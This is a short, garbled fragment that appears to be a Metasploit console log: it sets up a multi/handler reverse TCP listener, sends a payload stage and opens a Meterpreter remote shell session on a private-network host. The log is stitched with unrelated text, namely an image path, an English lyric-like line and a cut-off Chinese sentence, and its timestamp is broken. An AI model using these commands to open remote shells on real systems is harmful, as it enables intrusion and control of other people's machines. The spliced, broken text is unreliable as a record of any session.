 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.10.5
lhost => 192.168.10.5
Why are these hands chasing dreams
msf6 exploit(multi/handler) > exploit
为何这双不听话的手非要伸向那些过于遥
[-] Handler failed to bind to 192.168.10.5:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (203846 bytes) to 192.168.10.5
[*] Meterpreter session 1 opened (192.168.10.100:4444 -> 192.168.10.5:56642) at 2025-08-03 12:56:39 +
800
meterpreter >